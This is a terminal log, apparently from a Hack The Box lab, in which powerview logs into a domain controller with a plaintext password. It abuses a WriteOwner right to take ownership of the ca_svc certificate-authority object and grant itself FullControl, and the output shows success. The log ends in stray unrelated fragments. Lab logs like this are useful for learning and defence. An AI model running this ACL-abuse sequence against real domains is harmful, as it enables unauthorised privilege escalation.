 yw4rf@yw4rf:~$ powerview sequel.htb/ryan:'WqSZAF6CysDQbGb3'@10.10.11.51
Logging directory is set to /home/yw4rf/.powerview/logs/sequel-ryan-10.10.11.51
[2025-03-02 00:36:24] [Storage] Using cache directory: /home/yw4rf/.powerview/storage/ldap_cache
(LDAPS)-[DC01.sequel.htb]-[SEQUEL\ryan]
PV > Get-DomainUser -Identity ryan -Select ObjectSid
S-1-5-21-548670397-972687484-3496335370-1114
(LDAPS)-[DC01.sequel.htb]-[SEQUEL\ryan]
PV > Get-DomainObjectAcl -ResolveGUIDs -SecurityIdentifier S-1-5-21-548670397-972687484-3496335370-1114
[2025-03-02 00:37:04] [Get-DomainObjectAcl] Recursing all domain objects. This might take a while
ObjectDN                    : CN=Certification Authority,CN=Users,DC=sequel,DC=htb
ObjectSID                   : S-1-5-21-548670397-972687484-3496335370-1607
ACEType                     : ACCESS_ALLOWED_ACE
ACEFlags                    : CONTAINER_INHERIT_ACE
ActiveDirectoryRights       : WriteOwner
AccessMask                  : WriteOwner
InheritanceType             : None
SecurityIdentifier          : SEQUEL\ryan
(LDAPS)-[DC01.sequel.htb]-[SEQUEL\ryan]
PV > Set-DomainObjectOwner -TargetIdentity ca_svc -PrincipalIdentity ryan
[2025-03-02 00:38:16] [Set-DomainObjectOwner] Changing current owner S-1-5-21-548670397-972687484-3496335370-512 to S-1-5-21-5
48670397-972687484-3496335370-1114
[2025-03-02 00:38:16] [Set-DomainObjectOwner] Success! modified owner for CN=Certification Authority,CN=Users,DC=sequel,DC=htb
(LDAPS)-[DC01.sequel.htb]-[SEQUEL\ryan]
PV > Add-DomainObjectAcl -TargetIdentity ca_svc -PrincipalIdentity ryan -Rights fullcontrol
[2025-03-02 00:38:25] [Add-DomainObjectACL] Found target identity: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
[2025-03-02 00:38:25] [Add-DomainObjectACL] Found principal identity: CN=Ryan Howard,CN=Users,DC=sequel,DC=htb
[2025-03-02 00:38:25] Adding FullControl to S-1-5-21-548670397-972687484-3496335370-1607
[2025-03-02 00:38:25] DACL modified successfully!
(LDAPS)-[DC01.sequel.htb]-[SEQUEL\ryan]
PV >
P!
請開大燈
50